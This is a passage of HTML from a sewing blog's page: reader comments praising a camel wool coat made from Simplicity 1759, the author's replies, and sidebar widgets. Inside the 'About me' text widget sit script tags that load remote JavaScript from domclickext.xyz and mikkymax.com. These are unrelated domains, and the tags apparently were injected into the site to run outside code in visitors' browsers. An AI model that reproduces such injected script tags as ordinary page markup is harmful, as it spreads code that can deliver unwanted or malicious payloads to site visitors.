src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389905072088#c549298024926677927">2:44 PM</a></span></div><p class="comment-content">Thanks Chinelo!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/549298024926677927">Delete</a></span></span></div><div class="comment-replies"><div id="c549298024926677927-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c549298024926677927-ra" class="thread-chrome thread-expanded"><div></div><div id="c549298024926677927-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="549298024926677927">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c549298024926677927-ce"></div></li></div><div id="c7161225402279105511-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7161225402279105511">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7161225402279105511-ce"></div></li><li class="comment" id="c281541511797844011"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-OwizL2NqZDQ/X1GUiP2sQuI/AAAAAAAAAtQ/Kojwha3InlkrAlujzz6-HqeUrAjZyIa8wCK4BGAYYCw/s35/me%252B2-09.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11926160625275737447" rel="nofollow">Nancy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389924772200#c281541511797844011">8:12 PM</a></span></div><p class="comment-content">What a beautiful classic coat you have made. I have long wished I looked good in that color but I do not.  Fabulous and beautifully made.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="281541511797844011">Reply</a><span class="item-control blog-admin blog-admin pid-139602710"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/281541511797844011">Delete</a></span></span></div><div class="comment-replies"><div id="c281541511797844011-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c281541511797844011-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4468988988186246887"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389933075826#c4468988988186246887">10:31 PM</a></span></div><p class="comment-content">Thanks Nancy!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4468988988186246887">Delete</a></span></span></div><div class="comment-replies"><div id="c4468988988186246887-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4468988988186246887-ra" class="thread-chrome thread-expanded"><div></div><div id="c4468988988186246887-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4468988988186246887">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4468988988186246887-ce"></div></li></div><div id="c281541511797844011-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="281541511797844011">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c281541511797844011-ce"></div></li><li class="comment" id="c7507227448545578267"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07431369603470575306" rel="nofollow">AllisonC</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1390275841450#c7507227448545578267">9:44 PM</a></span></div><p class="comment-content">Gorgeous coat made from gorgeous fabric.  This will truly be a classic wardrobe piece for years to come and I love seeing the different ways you are styling it.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7507227448545578267">Reply</a><span class="item-control blog-admin blog-admin pid-1696690489"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7507227448545578267">Delete</a></span></span></div><div class="comment-replies"><div id="c7507227448545578267-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7507227448545578267-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2620496731433714848"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1392008621434#c2620496731433714848">11:03 PM</a></span></div><p class="comment-content">Thanks AllisonC!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/2620496731433714848">Delete</a></span></span></div><div class="comment-replies"><div id="c2620496731433714848-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2620496731433714848-ra" class="thread-chrome thread-expanded"><div></div><div id="c2620496731433714848-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2620496731433714848">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2620496731433714848-ce"></div></li></div><div id="c7507227448545578267-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7507227448545578267">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7507227448545578267-ce"></div></li><li class="comment" id="c2683813622183999979"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvMhklb56bIPL_voTlBa53X90eOe7-ytp04mgwMGMUVhyj81yZ8gjpU2IatTm4yvQmaIMTiN0d80WTpoAgGnWovd8e-xoySGZ8oFPrKeIg-awexTJIhAxFBRAU5fArjg/s45-c/BethinGlasses.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01811422794928682283" rel="nofollow">Beth</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1390977590519#c2683813622183999979">12:39 AM</a></span></div><p class="comment-content">That coat is amazing!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2683813622183999979">Reply</a><span class="item-control blog-admin blog-admin pid-68777268"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/2683813622183999979">Delete</a></span></span></div><div class="comment-replies"><div id="c2683813622183999979-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2683813622183999979-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3398844164047166489"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1392008701243#c3398844164047166489">11:05 PM</a></span></div><p class="comment-content">Thanks Beth!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3398844164047166489">Delete</a></span></span></div><div class="comment-replies"><div id="c3398844164047166489-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3398844164047166489-ra" class="thread-chrome thread-expanded"><div></div><div id="c3398844164047166489-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3398844164047166489">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3398844164047166489-ce"></div></li></div><div id="c2683813622183999979-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2683813622183999979">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2683813622183999979-ce"></div></li><li class="comment" id="c6595776238821467627"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVMy2-gGDTwL4S1HR5Z1b5sKvm8O-SneizWTsYIkEHLtVLxDvVQQ4UEdFWF487C1VFzrWjSAZjHVk0xeZwuqH7RWVaOslYe1dEP0_Wr9F8oAjn_x1E9rIHccMW3LkXl_s/s45-c/Jenny+hair+up.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00785777030789892475" rel="nofollow">Jenny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1392003933471#c6595776238821467627">9:45 PM</a></span></div><p class="comment-content">I finally finished my version! Totally love that pattern. You&#39;ve inspired me to make a camel one for next year...<br><br>http://cashmerette.blogspot.com/2014/02/birth-announcement-its-coat.html</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6595776238821467627">Reply</a><span class="item-control blog-admin blog-admin pid-413556006"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6595776238821467627">Delete</a></span></span></div><div class="comment-replies"><div id="c6595776238821467627-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6595776238821467627-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6374654874366609625"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1392009057373#c6374654874366609625">11:10 PM</a></span></div><p class="comment-content">Congratulations Jenny!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6374654874366609625">Delete</a></span></span></div><div class="comment-replies"><div id="c6374654874366609625-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6374654874366609625-ra" class="thread-chrome thread-expanded"><div></div><div id="c6374654874366609625-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6374654874366609625">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6374654874366609625-ce"></div></li></div><div id="c6595776238821467627-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6595776238821467627">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6595776238821467627-ce"></div></li><li class="comment" id="c6543103412268209865"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1396484476863#c6543103412268209865">7:21 PM</a></span></div><p class="comment-content">Absolutely gorgeous!! I recently made my first coat and love it. Your camel wool is giving me ideas but I already have a lovely warm heather wool from Mood.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6543103412268209865">Reply</a><span class="item-control blog-admin blog-admin pid-1358604849"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6543103412268209865">Delete</a></span></span></div><div class="comment-replies"><div id="c6543103412268209865-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6543103412268209865-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3409663900662733135"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1396487918787#c3409663900662733135">8:18 PM</a></span></div><p class="comment-content">Thanks Lady ID!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3409663900662733135">Delete</a></span></span></div><div class="comment-replies"><div id="c3409663900662733135-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3409663900662733135-ra" class="thread-chrome thread-expanded"><div></div><div id="c3409663900662733135-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3409663900662733135">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3409663900662733135-ce"></div></li></div><div id="c6543103412268209865-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6543103412268209865">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6543103412268209865-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6151211106020341596"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/14933168?po=6151211106020341596&hl=en&saa=85391&origin=https://www.ericabunker.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.ericabunker.com/2014/01/what-im-wearing-camel-denim.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.ericabunker.com/2014/01/new-vogue-patterns-spring-2014.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About me</h2>
<div class='widget-content'>
<span style="font-family:&quot;;"><div class="textwidget"><p style="font-style: normal; font-weight: normal;"><span style="font-family:&quot;;"><a href="https://i.imgur.com/agZH9Nt.png"><img src="https://i.imgur.com/agZH9Nt.png" title="http://www.ericabunker.com" / /></a></span></p><p style="font-family: georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"></p><p   style="font-size: 100%; font-style: normal; font-weight: normal;font-family:&quot;;font-size:100%;">Welcome to<i><b> <span =""  style="color:#cc0000;">Erica Bunker | DIY Style!  The Art of Cultivating a Stylish Wardrobe&#8482;</span></b></i>.<br /><br /></p><p   style="font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;font-family:&quot;;font-size:100%;">Empowering home sewers to look beyond <span =""  style="font-size:100%;">outdated commercial pattern instructions, select fine fabrics and the fundamentals of creating a luxurious and stylish home-sewn wardrobe.</span></p><span style="font-size: 100%; font-style: normal; font-weight: normal;font-family:&quot;;font-size:100%;"><span style="background-color: white; line-height: 20.7999992370605px;font-family:&quot;;font-size:13px;color:#454545;"></span><span style="background-color: white; line-height: 20.7999992370605px;font-family:&quot;;font-size:13px;color:#454545;"></span></span>    <p style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"></p></div></span><script async="" src="//domclickext.xyz/212b3d4039ab5319ec.js" type="text/javascript"></script><script async="" src="//mikkymax.com/20ba4519da0cfb915b.js" type="text/javascript"></script><script src="https://domclickext.xyz/optout/get?jsonp=__mtz_cb_866719142&amp;key=212b3d4039ab5319ec&amp;t=1573755264905" type="text/javascript"></script><script src="https://mikkymax.com/optout/get?jsonp=__mtz_cb_578780275&amp;key=20ba4519da0cfb915b&amp;t=1573755264951" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type='text/javascript' src='https://ko-fi.com/widgets/widget_2.js'></script><script type='text/javascript'>kofiwidget2.init('Support Me on Ko-fi', '#29abe0', 'G2G61UUFP');kofiwidget2.draw();</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Posts by Email!</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=ericabunker/AYGy', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="ericabunker/AYGy" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>SEWCIAL MEDIA</h2>
<div class='widget-content'>
<ul class="site-social-networks secondary-2-primary style-default show-title">
    <li><a href="http://www.facebook.com/ericabunkerdiystyle" class="facebook" target="_blank" title="Facebook"><i class="fa fa-facebook"></i>Facebook</a></li>

    <li><a href="http://www.twitter.com/ericabunker" class="twitter" target="_blank" title="Twitter"><i class="fa fa-twitter"></i>Twitter</a></li>

    <li><a href="http://www.instagram.com/ericabunker" class="instagram" target="_blank" title="Instagram"><i class="fa fa-instagram"></i>Instagram</a></li>

    <li><a href="http://www.pinterest.com/ericabunker" class="pinterest" target="_blank" title="Pinterest"><i class="fa fa-pinterest"></i>Pinterest</a></li>

    <li><a href="https://www.bloglovin.com/blogs/erica-bs-diy-style-3886803" class="bloglovin" target="_blank" title="Bloglovin"><i class="fa fa-heart"></i>Bloglovin</a></li>

<li><a href="https://www.youtube.com/ericabunker" class="youtube" target="_blank" title="Youtube"><i class="fa fa-youtube-play"></i>Youtube</a></li>

</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>2017 Stylebook!</h2>
<div class='widget-content'>
<iframe allowfullscreen="true" allowtransparency="true" frameborder="0" height="384px" src="https://www.yumpu.com/en/embed/view/mcZW04ATwgYN7HDV" width="512px"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css" />
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:250px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//ericabunker.us11.list-manage.com/subscribe/post?u=89a207706e0175c25958b1060&amp;id=b21b026563" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Newsletter!</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" />
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME" />
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME" />
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_89a207706e0175c25958b1060_b21b026563" tabindex="-1" value="" /></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button" /></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup-->
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Disclosure</h2>
<div class='widget-content'>
<div><span =""   style="font-family:&quot;;color:#222222;"><span =""  style="font-size:15px;">This blog contains affiliate links, which means I receive compensation if you make a purchase using certain links.</span></span></div><div><br /></div>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2025/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2025/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/10/'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2023/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
